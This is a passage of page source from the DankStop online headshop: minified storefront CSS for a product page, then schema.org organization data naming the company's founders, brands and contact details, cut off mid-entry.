.header{font-size:12px;font-weight:500;line-height:20px;color:#232323;margin-bottom:.5rem}.swatch .header em{color:#e95144}.swatch .swatch-element .crossed-out,.swatch input[type=radio]{display:none}.swatch .soldout{opacity:.4}.swatch .swatch-element{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin:0 10px 12px 0;position:relative}.swatch .swatch-element.soldout label{cursor:no-drop}.swatch .swatch-element.soldout label:after{display:none}.swatch .swatch-element label{min-width:34px;height:34px;border:1px solid #e7e7e7;margin:0;text-align:center;padding:3px 15px;-moz-border-radius:4px;-webkit-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;line-height:26px;color:#323232;cursor:pointer}.swatch .swatch-element .bgImg{display:block;width:100%;height:100%;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;background-repeat:no-repeat;background-position:center;background-size:cover}.swatch .swatch-element:not(.color) label:after{position:absolute;top:0;left:0;content:"";width:100%;height:100%;border:2px solid #39b54a;background-color:rgba(255,255,255,0);z-index:2;opacity:0;visibility:hidden;-webkit-transition:opacity .2s linear;-moz-transition:opacity .2s linear;-ms-transition:opacity .2s linear;-o-transition:opacity .2s linear;transition:opacity .2s linear;-moz-border-radius:4px;-webkit-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.swatch .swatch-element.color label{position:relative;padding:3px;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.swatch .swatch-element.color label:after{position:absolute;top:0;left:0;content:"";width:100%;height:100%;border:4px solid #323232;background-color:rgba(255,255,255,0);z-index:2;opacity:0;visibility:hidden;-webkit-transition:opacity .2s linear;-moz-transition:opacity .2s linear;-ms-transition:opacity .2s linear;-o-transition:opacity .2s linear;transition:opacity .2s linear;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.swatch .swatch-element.color label.swatch_variant_img:after{border-width:3px}.swatch .swatch-element input:checked+label{font-weight:600}.swatch .swatch-element input:checked+label:after{opacity:1;visibility:visible}.swatch .tooltip{text-align:center;background:#39b54a;color:#fff;bottom:100%;padding:5px 10px;display:block;position:absolute;z-index:2;min-width:50px;left:50%;-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%);margin-bottom:12px;opacity:0;visibility:hidden;-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;-webkit-box-shadow:2px 2px 6px rgba(0,0,0,.28);-moz-box-shadow:2px 2px 6px rgba(0,0,0,.28);box-shadow:2px 2px 6px rgba(0,0,0,.28);font-size:12px;font-weight:500;letter-spacing:normal;pointer-events:none}.swatch .tooltip:before{bottom:-16px;content:"";display:block;height:16px;left:0;position:absolute;width:100%}.swatch .tooltip:after{border-left:solid transparent 7px;border-right:solid transparent 7px;border-top:solid #39b54a 7px;bottom:-7px;content:" ";height:0;left:50%;-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%);position:absolute;width:0}.swatch .swatch-element:hover .tooltip{opacity:1;visibility:visible;pointer-events:auto}.product-shop .shopify-product-form{margin-bottom:20px}.product-shop .shopify-product-form label{font-weight:500}.qty-group{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;border:1px solid #dadada;max-width:90px;background-color:#fff}.qty-group .button{position:relative;width:30px;height:34px;display:inline-block;vertical-align:middle}.qty-group .button:after,.qty-group .button:before{position:absolute;content:"";background-color:#7b7b7b;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.qty-group .button:before{width:10px;height:2px}.qty-group .button:after{height:10px;width:2px}.qty-group .button.minus:after{background-color:rgba(255,255,255,0)}.qty-group input[name="updates[]"],.qty-group input[name=quantity]{display:inline-block;vertical-align:middle;width:30px;border:none;text-align:center;color:#646464;padding:7px 5px 5px;background-color:rgba(255,255,255,0)}.qty-group input[name="updates[]"]:disabled,.qty-group input[name=quantity]:disabled{background-color:rgba(255,255,255,0)!important}.product-shop .quantity{margin-bottom:30px}.product-shop .qty-group{border-color:#cbcbcb;max-width:144px}.product-shop .qty-group .button.minus{border-right:1px solid #cbcbcb}.product-shop .qty-group .button.plus{border-left:1px solid #cbcbcb}.product-shop .qty-group input[name=quantity]{color:#2d2d2d}.addon-options{margin-bottom:30px}.addon-options .ao-header{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-between;-moz-box-pack:space-between;-ms-flex-pack:space-between;-webkit-justify-content:space-between;justify-content:space-between}.addon-options .ao-header h3{font-size:16px}.addon-options .ao-header .ao-value{display:table;margin-bottom:5px}.addon-options .show-all-addons:checked~.ao-header .show-addons{display:none}.addon-options .show-all-addons:checked~.ao-header .hide-addons{display:inherit!important}.addon-options .show-all-addons:checked~.ao-content{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:space-around;-ms-justify-content:space-around;justify-content:space-around}.addon-options .show-all-addons-label{text-align:right;-webkit-box-flex:0 0 23%;-ms-flex:0 0 23%;flex:0 0 23%}.addon-options .ao-content{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-direction:normal;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-ms-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;-webkit-align-items:stretch;-moz-align-items:stretch;-ms-align-items:stretch;align-items:stretch;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;overflow-x:scroll;-webkit-overflow-scrolling:touch}.addon-options .ao-line{width:33%;-webkit-flex:0 0 33%;-ms-flex:0 0 33%;flex:0 0 33%;margin:0 0 5px 0}.addon-options .ao-label{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-ms-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;padding:10px 0;margin:0 5px}.addon-options .ao-left{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-direction:normal;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-ms-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;width:20%;-webkit-flex:1 0 20%;-ms-flex:1 0 20%;flex:1 0 20%;width:60px;max-width:60px;height:auto;border:0;margin:0;background:#fff;z-index:1;overflow:hidden;-webkit-box-shadow:0 0 3px 1px #fff;-ms-box-shadow:0 0 3px 1px #fff;box-shadow:0 0 3px 1px #fff}.addon-options .ao-center{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-ms-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;width:auto;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;margin:0}.addon-options .ao-title{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-direction:normal;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-ms-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;font-size:11px;line-height:14px;text-align:center;min-height:28px}.addon-options .ao-included-free{color:#39b54a;text-transform:uppercase;font-weight:900;letter-spacing:2px}.addon-options .ao-price{font-size:12px;color:#39b54a;font-weight:600}.addon-options .ao-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-direction:normal;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-ms-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;-webkit-flex:1 0 20%;-ms-flex:1 0 20%;flex:1 0 20%;margin:0}.addon-options .ao-right .pretty{position:relative;display:inline-block;margin-right:0}.warranty-program h3{font-size:14px;margin-bottom:5px}.warranty-program .add-warranty-label{position:relative;padding:5px 10px;width:100%}.warranty-program .add-warranty-label .grid{display:block}.warranty-program .add-warranty-label .add-warranty-checkbox{display:inline-block}.warranty-program .add-warranty-label .warranty-image{width:50px;height:50px;display:inline-block}.warranty-program .add-warranty-label .add-warranty-text{text-align:left;display:inline-block;vertical-align:middle;margin:0 5px 0 11px;-webkit-user-select:none;-ms-user-select:none;user-select:none}.warranty-program .add-warranty-label .add-warranty-text .tooltip-help{-webkit-user-select:none;-ms-user-select:none;user-select:none}.warranty-program .add-warranty-label .warranty-page-anchor{pointer-events:auto}.warranty-program .add-warranty-label .grid-item.five-eighths{padding:0}.tooltip-help{pointer-events:auto;z-index:1!important;position:relative}.help-tip{display:inline-block;text-align:center;background-color:#fff;border-radius:50%;width:18px;height:18px;font-size:12px;line-height:16px;font-weight:700;border:2px solid gray;cursor:default;z-index:10}.tooltip-help .tt-content,.tooltip-help:after,.tooltip-help:before{display:none}.product-shop .shopify-payment-button{margin-bottom:20px;padding:12px 15px 10px;background:#fff;color:#232323;border-color:#5a5a5a;width:100%}.product-shop .shopify-payment-button .shopify-payment-button__button{padding:12px 15px 10px;background:#fff;color:#232323;border-color:#5a5a5a}.product-shop .shopify-payment-button .shopify-payment-button__button:hover{background:#e95144;color:#fff;border-color:#e95144}.product-shop .shopify-payment-button .shopify-payment-button__button--hidden{display:none}.product-shop .groups-btn #product-add-to-cart,.product-shop .groups-btn .product-add-to-cart{background:#FF9900;color:#fff;border-color:#232323;padding:12px 15px 10px;line-height:21px;width:100%;margin-bottom:20px;font-size:16px}.product-shop .groups-btn #product-add-to-cart:hover,.product-shop .groups-btn .product-add-to-cart:hover{background:#fff;color:#232323;border-color:#232323}.product-shop .groups-btn .wishlist{padding:12px 15px 10px;min-height:45px;width:100%;margin-bottom:20px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;background:#fff;color:#232323;border-color:#e6e6e6;text-align:center}.product-shop .groups-btn .wishlist .fa{font-size:15px;margin-right:10px}.product-shop .groups-btn .wishlist .wishlist-text{position:relative;top:1px;max-width:100%;text-overflow:ellipsis;overflow:hidden}.product-shop .groups-btn .wishlist:hover{background:#39b54a;color:#fff;border-color:#232323}.product-shop .total-price{margin-bottom:10px}.product-shop .total-price label{margin-right:3px}.product-shop .total-price .total-money{font-size:13px;color:red;font-weight:700}.in-stock-notify{margin-bottom:30px;text-align:center}.in-stock-notify>*{margin-bottom:5px}.in-stock-notify .in-watchlist-msg p,.in-stock-notify .not-in-watchlist-msg p,.in-stock-notify .settings-msg,.in-stock-notify .watchlist-toggle{margin-bottom:10px}.in-stock-notify .watchlist-toggle{margin-top:20px}.in-stock-notify .isn--contact label,.in-stock-notify .or-sec{font-weight:700}.in-stock-notify .or-sec{margin:10px 0}.in-stock-notify.in-watchlist .isn--contact,.in-stock-notify.in-watchlist .not-in-watchlist-msg,.in-stock-notify.in-watchlist .or-sec,.in-stock-notify.in-watchlist .promo-sec{display:none}.in-stock-notify:not(.in-watchlist) .in-watchlist-msg{display:none}.in-stock-notify .isn--title svg{display:inline-block;width:30px;height:30px;vertical-align:middle;margin-right:10px}.in-stock-notify .isn--title small{display:block;font-size:12px;color:#777}.in-stock-notify .isn--contact input,.in-stock-notify .isn--contact label{display:inline-block;vertical-align:middle}.in-stock-notify .isn--contact label{width:20%}.in-stock-notify .isn--contact input{max-width:100%;padding:8px 10px;margin:0;border-radius:4px;width:70%;font-size:16px}.in-stock-notify .add-to-watchlist svg,.in-stock-notify .isn--add svg{width:20px;height:20px;margin-right:7px;margin-top:-3px;vertical-align:middle}.in-stock-notify .add-to-watchlist.btn-danger svg,.in-stock-notify .add-to-watchlist.in-watchlist svg,.in-stock-notify .isn--add.btn-danger svg,.in-stock-notify .isn--add.in-watchlist svg{fill:#fff}.in-stock-notify .promo-sec{margin-top:20px}.in-stock-notify .promo-sec p{width:60%;margin:0 auto}.in-stock-notify input[name=watchlist-alert]{margin-right:10px}.addresses-page .btn-edit-delete a[disabled],.btn[disabled],.product-shop .groups-btn [disabled].wishlist,.product-shop .shopify-payment-button [disabled].shopify-payment-button__button,.tabs__product-page .spr-container [disabled].spr-summary-actions-newreview{background:#c1c1c1!important;border-color:#c1c1c1!important;color:#fff!important;opacity:1}.product-shop [id*=Kicker]{margin:0!important}.product-details-hr{margin:30px 0}.product-details-title{font-weight:700;font-size:13px}.product-sku-title{font-weight:700;font-size:13px;padding-left:25px;margin-top:10px}.product-sku-title .product-sku{font-weight:400;margin-left:6px;display:block}.authorized-retailer{background:#39b549;color:#fff;font-size:14px;font-weight:600;border-radius:7px;border:1px solid #000;line-height:1.1;float:right;padding:8px 0;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-around;-moz-box-pack:space-around;-ms-flex-pack:space-around;-webkit-justify-content:space-around;justify-content:space-around}.authorized-retailer>*{margin:0 auto}.authorized-retailer .col-2{text-align:right}.authorized-retailer .fa-stack{top:50%;transform:translateY(-50%);display:block;margin:0 auto}.authorized-retailer .fa-certificate.fa-stack-1x{color:#39b549;font-size:1.65em}.authorized-retailer .auth-re-text{margin-left:5px;display:inline-block}.product-bullet-points{padding-top:20px}.product-bullet-points h5{color:#353535;letter-spacing:3px;margin-bottom:0}.product-bullet-points .joint-and-height{margin-bottom:17px;background:#f6f6f6;padding:20px 20px 20px 26px}.product-bullet-points .product-bullets ul{list-style-type:none;-webkit-column-fill:balance;-ms-column-fill:balance;column-fill:balance;-webkit-column-width:137px;-ms-column-width:137px;column-width:137px;-webkit-column-gap:0;-ms-column-gap:0;column-gap:0;-webkit-column-count:2;-ms-column-count:2;column-count:2}.product-bullet-points .product-bullets li{font-size:12px;color: rgb(60, 60, 60);line-height:23px;margin:0;padding-left:30px;text-transform:capitalize;list-style-position:inside;list-style-type:none;-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-column}.product-bullet-points .product-bullets li:before{content:"";display:inline-block;background-color:#404241;width:7px;height:7px;border-radius:50%;margin-left:-17px;margin-right:10px}.sticky_form{opacity:0}@media screen and (max-width:480px){.warranty-program .add-warranty-label .add-warranty-text{width:50%}.authorized-retailer{text-align:center}.authorized-retailer .col-2{text-align:center;margin:0 0 0 auto}.authorized-retailer .col-8{text-align:left}.product-bullet-points h5{font-size:14px;letter-spacing:2px}.authorized-retailer{text-align:center}.authorized-retailer .col-2{text-align:center;margin:0 0 0 auto}.authorized-retailer .col-8{text-align:left}}@media screen and (min-width:481px){.warranty-program .add-warranty-label .add-warranty-text{width:60%}}@media (max-width:767px){.product-shop .product-title{font-size:18px}}@media screen and (min-width:768px){.product-photos .product-img-box{position:-webkit-sticky;position:sticky;top:50px}.warranty-program .add-warranty-label{padding:10px}.warranty-program .add-warranty-label .add-warranty-text{padding-left:0}.addon-options .ao-line{width:25%;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;margin:0 0 5px 0}.addon-options .ao-title{max-width:90%}.authorized-retailer{max-width:80%}}@media (min-width:992px){.product-img-box .slider-nav:not(.slick-slider) .item:nth-child(-n+5){display:block;width:-moz-calc(20% - 10px);width:-webkit-calc(20% - 10px);width:-ms-calc(20% - 10px);width:calc(20% - 10px)}.product-shop .groups-btn .shopify-payment-button,.product-shop .groups-btn .wishlist{width:-moz-calc(50% - 10px);width:-webkit-calc(50% - 10px);width:-ms-calc(50% - 10px);width:calc(50% - 10px);float:left}.product-shop .groups-btn #product-add-to-cart,.product-shop .groups-btn .product-add-to-cart{margin-right:10px}.product-shop .groups-btn .wishlist{margin-right:20px}.product-shop .groups-btn:after{display:block;content:"";visibility:hidden;clear:both}}@media (max-width:1199px){.product-img-box.vertical-moreview .slider-nav .slick-arrow,.product-img-box.vertical-moreview .slider-nav .slick-list{display:none!important}}@media (min-width:1200px){.product-template .breadcrumb{margin-bottom:0}.col-sidebar{-webkit-box-flex:0;-ms-flex:0 0 240px;flex:0 0 240px;max-width:240px}.product-img-box.vertical-moreview{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;align-items:flex-start}.product-img-box.vertical-moreview .product-photo-container{width:-moz-calc(100% - 90px);width:-webkit-calc(100% - 90px);width:-ms-calc(100% - 90px);width:calc(100% - 90px)}.product-img-box.vertical-moreview .product-photo-container{margin-bottom:0}.product-img-box.vertical-moreview .slider-nav{width:70px;padding:30px 0;margin-bottom:0}.product-img-box.vertical-moreview .slider-nav .item{margin:10px 0}.product-img-box.vertical-moreview .slider-nav:not(.slick-slider) .item{width:100%}.product-img-box.vertical-moreview .slick-arrow{text-align:center;left:50%;-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%)}.product-img-box.vertical-moreview .slick-arrow svg{-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.product-img-box.vertical-moreview .slick-arrow.slick-prev{top:0}.product-img-box.vertical-moreview .slick-arrow.slick-next{top:initial;bottom:-10px}.product-img-box.vertical-moreview:after{display:block;content:"";visibility:hidden;clear:both}.product-img-box.left-vertical-moreview{-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.product-img-box.left-vertical-moreview .product-photo-container{margin-left:20px}.product-img-box.right-vertical-moreview .product-photo-container{margin-right:20px}.product-img-box .product-label-left{left:90px}}
.col-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.no-gutter-left{padding-left:0}.no-gutter-right{padding-right:0}.ml-3,.mx-3{margin-left:1rem!important}@media (min-width:768px){.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}}.color-subdued{color:#999}.vb-color{color:#00adee}.black-on-white{display:inline-block;padding:0 7px;background:#fff;letter-spacing:1px;color:#000;font-weight:bolder}.shipping-estimate-container .sde-title{margin:0}.shipping-estimate-container .sde-title-container{margin-bottom:5px}.shipping-estimate-container .truck-svg-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-box-align:center;-moz-box-align:center;-ms-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.shipping-estimate-container .truck-svg-container{}}@media (min-width:768px){.shipping-estimate-container .sde-title-container{margin:0}.shipping-estimate-container .truck-svg-container{padding-top:0;padding-bottom:0;padding-right:0}}.shipping-estimate-container svg{width:100%;height:30px}.product-shop>div+div,.product-shop form>div+div{margin-top:20px;margin-bottom:0}.top-reviews-container{margin-bottom:30px}.prods-title{font-weight:500;margin-bottom:0;padding-bottom:25px}.prods-title-inner{position:relative}.prods-title .prods-title-inner:after{content:"";display:block;width:100%;position:absolute;background:#52c939;height:3px;z-index:1}.product-shop .shopify-product-form label[for="quantity__atc"]{display:none}.product-shop .groups-btn .shopify-payment-button,.product-shop .groups-btn .wishlist{width:100%}.product-shop .groups-btn .wishlist{margin:0}.product-shop .quantity{margin:0;margin-bottom:20px}.product-shop .groups-btn #product-add-to-cart,.product-shop .groups-btn .product-add-to-cart{margin:0}.product-shop .groups-btn .atc-container{margin-bottom:20px}.product-shop .qty-group{height:100%}.product-shop .qty-group .button{width:30%}.product-shop .qty-group input[name="quantity"]{width:40%}.authorized-retailer{margin:0}.authorized-retailer .col-3{text-align:center}.product_bottom .masonry-section{width:100%;border-top:1px solid #e6e6e6}.product-section.masonry-item{display:inline-block;vertical-align:top}.product-section.masonry-item:nth-child(1),.product-section.masonry-item:nth-child(2),.product_bottom .product-section.masonry-item:nth-child(1) .col-12,.product_bottom .product-section.masonry-item:nth-child(2) .col-12{margin:0}@media (min-width:1200px){.product-section.masonry-item:nth-child(1),.product-section.masonry-item:nth-child(2),.product_bottom .product-section.masonry-item:nth-child(1) .col-12,.product_bottom .product-section.masonry-item:nth-child(2) .col-12{border:0}.product_bottom .product-section.masonry-item:nth-child(1) .col-12,.product_bottom .product-section.masonry-item:nth-child(2) .col-12{padding-top:0}}.product-section{padding-top:30px}.product-section+.product-section,.masonry-section{margin-top:30px}.product-section+.product-section>.col-12{border-top:1px solid #e6e6e6;padding-top:30px}.addon-options .ao-line{margin:5px 0}.addon-options .ao-line:first-of-type{margin-left:7px}.addon-options .ao-line+.ao-line{margin-left:15px}.addon-options .show-all-addons:checked~.ao-content{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important;overflow:auto!important;-webkit-justify-content:space-around;-ms-justify-content:space-around;justify-content:space-around}.specs-table{width:100%;margin-bottom:20px}.specs-table td:nth-of-type(2){word-break:break-all}@media (min-width:1200px){.specs-table{width:85%}}.specs-table,table td,table th{border:none}.specs-table tr:nth-child(2n+1){background:#e5ffe8}.specs-table td{padding:3px 15px}.specs-table td:first-of-type{font-weight:700;text-transform:capitalize}.spec-extra+.spec-extra{margin-top:10px}.spec-extra .spec-extra-inner{display:inline-block;border:1px solid #737373;border-radius:7px;padding:6px 8px}.spec-extra .spec-extra-inner,.spec-extra .spec-extra-inner a{color:#737373}.spec-extra .fa-certificate.fa-stack-1x{font-size:1.4em;top:0}.spec-extra .auth-re-text{vertical-align:middle;line-height:15px}.product-specs .spec-extra .fa-stack{margin-right:8px}.authorized-retailer-2 .fa-certificate.fa-stack-2x,.authorized-retailer-2 .fa-check.fa-stack-1x{color:#39B549}.authorized-retailer-2 .fa-certificate.fa-stack-1x{color:#fff}.link-to-wholesale-2 .fa-certificate.fa-stack-2x,.link-to-wholesale-2 .fa-check.fa-stack-1x{color:#53e2fe}.link-to-wholesale-2 .fa-certificate.fa-stack-1x{color:#fff}.video-container{padding:7px 7px 7px 10px}.in-the-box-list{padding-left:20px;list-style-type:disc}.product-shipping-returns h5{text-decoration:underline;font-weight:400}.product-shipping-returns .col-12.col-lg-8{border-left:1px solid #ddd;padding-left:40px}.product-shipping-returns .shipping-info-table_td-l,.product-shipping-returns .shipping-info-table_td-r{height:auto;width:auto}.product-shipping-returns .shipping-info-table_td-r{padding-left:30px}.product-shipping-returns a{color:#39B549;text-decoration:underline}.related-collection img{border-radius:50%;width:137px;height:137px}.recently-viewed-products{border-top:none}.recently-viewed-products .widget-title.not-before{display:none}.feature-terms.ui-accordion{margin-left:30px;word-break:break-word}.feature-terms.ui-accordion dt{display:block;max-width:none;width:100%;flex:none;text-align:left;padding-left:0;margin-top:7px}.feature-terms.ui-accordion dd{margin:0!important;padding-left:20px}.feature-terms.ui-accordion dt:before{content:"•";display:block;position:absolute;left:-10px}.feature-terms.ui-accordion dt span:nth-of-type(2){position:relative}.feature-terms.ui-accordion dt span:nth-of-type(2):after{content:"\203A";display:block;position:absolute;top:-2px;right:-11px;transform:rotate(-90deg)}.feature-terms.ui-accordion .ui-state-active span:nth-of-type(2):after{transition:all 200ms;transform:rotate(90deg)}.dankstop-best-inner{background:#52c939;padding:30px 60px;text-align:center;color:#fff}.dankstop-best-inner img{margin-bottom:10px; }.suppermarket-product-tabs-sections,.home-new-arrivals-sections,.home-featured-products-sections{margin:40px 0}.header-top{background-color:#ffffff;color:#ffffff;}.header-top a,.header-top .top-message p a:hover,.header-top .close:hover{color:#ffffff;}.header-top .clock-item{border-color:rgba(255, 255, 255, 0.8);}</style><script type="application/ld+json">[{"@context":"http://schema.org","@type":"Organization","url":"https://dankstop.com","mainEntityOfPage":{"@type":"WebPage","@id":"https://dankstop.com/about-us/"},"name":"DankStop","alternateName":"DankStop Online Headshop","description":"Our dab rig selection is HUGE. We stock a variety of glass concentrate pipes, vapor rigs, and oil rigs by only the best brands in the industry.","brand":"DankStop","logo":{"@type":"ImageObject","name":"DankStop Round Logo","url":"https://dankstop.com/cdn/shop/t/32/assets/android-chrome-256x256.png?v=150706890693638202291765173674","width":256,"height":256},"legalName":"DS Distribution Inc","duns":"025262345","sameAs":["https://www.instagram.com/dankstop/","https://www.facebook.com/Dankstop/","https://www.youtube.com/user/Dankstop","https://twitter.com/dankstop","https://www.pinterest.com/DankStop/","https://www.crunchbase.com/organization/dankstop","https://plus.google.com/+DankStopOnlineHeadshop","https://dankstop.tumblr.com/","https://www.snapchat.com/add/dankstop","https://www.trustpilot.com/review/www.dankstop.com","https://www.leafly.com/brands/dankstop","https://www.bbb.org/us/nj/edison/profile/tobacco-store/dank-depot-llc-0221-90179276","https://www.indeed.com/cmp/Dankstop/reviews?fcountry=US&floc=Edison%2C+NJ","https://www.glassdoor.com/Reviews/DankStop-Reviews-E1659471.htm"],"contactPoint":[{"@type":"ContactPoint","email":"support@dankstop.com","telephone":"+1-844-326-5786","contactType":"customer service","contactOption":"TollFree","availableLanguage":["English"]},{"@type":"ContactPoint","email":"wholesale@dankstop.com","telephone":"+1-844-326-5786","contactType":"sales","contactOption":"TollFree","availableLanguage":["English"]}],"owns":[{"@type":"WebSite","name":"Highlife Wholesale","url":"https://highlife.com/","sameAs":["https://www.instagram.com/highlife.wholesale/","https://www.facebook.com/highlifewholesale/"]},{"@type":"Brand","name":"Nucleus Glass","url":"https://getnucleus.com/"},{"@type":"Brand","name":"Ronin Glass","url":"https://smokeronin.com/","sameAs":["https://www.instagram.com/smokeronin/","https://www.facebook.com/smokeronin/"]},{"@type":"Brand","name":"Sweet Tooth Grinders","url":"https://sweettoothgear.com/"},{"@type":"Brand","name":"LavaTech Dabbing","url":"https://getlavatech.com/","sameAs":["https://www.instagram.com/getlava/","https://www.facebook.com/LavaTech-1007671012773399/"]},{"@type":"WebSite","name":"SanaPure CBD","url":"https://sanapurecbd.com/","sameAs":["https://www.instagram.com/sanapurewellness/","https://www.facebook.com/sanapurecbd"]},{"@type":"WebSite","name":"DankStop Online Headshop","url":"https://dankstop.com/"}],"foundingDate":"2014-04-03","foundingLocation":{"@type":"Place","name":"DankStop HQ","address":{"@type":"PostalAddress","addressLocality":"Edison","addressRegion":"NJ","postalCode":"08837"}},"founders":[{"@type":"Person","name":"Feliks Khaykin","sameAs":["https://www.linkedin.com/in/fkhaykin","https://www.facebook.com/fkhaykin"]},{"@type":"Person","name":"Louis Coniglio","sameAs":["https://www.linkedin.com/in/louis-coniglio-44698510b/","https://www.facebook.com/louie.coniglio"]}],"members":[{"@type":"Person","name":"Feliks Khaykin","sameAs":["https://www.crunchbase.com/person/feliks-khaykin","https://felikskhaykin.com/","https://www.linkedin.com/in/fkhaykin","https://www.facebook.com/fkhaykin"]},{"@type":"Person","name":"Louis Coniglio","sameAs":["https://www.crunchbase.com/person/louis-coniglio","https://www.linkedin.com/in/louis-coniglio-44698510b/","https://www.facebook.com/louie.coniglio"]},{"@type":"Person","name":"Gabriel Aronovich","sameAs":["https://www.crunchbase.com/person/gabriel-aronovich","https://www.linkedin.com/in/gabrielaronovich/"]},{"@type":"Person","name":"Vadim Telyatnikov","sameAs":["https://www.crunchbase.com/person/vadim-telyatnikov-3a4d","https://www.linkedin.com/in/vadimtelyatnikov/"]},{"@type":"Person","name":"Joshua Solan","sameAs":["https://www.crunchbase.com/person/joshua-solan","https://www.linkedin.com/in/joshua-solan-74272/"]},{"@type":"Person","name":"Andre Bulatov","sameAs":["https://www.crunchbase.com/person/andre-bulatov","https://andrebulatov.com/"]}]},{"@context":"http://schema.org","@type":"WebSite","name":"DankStop","alternateName":"Online 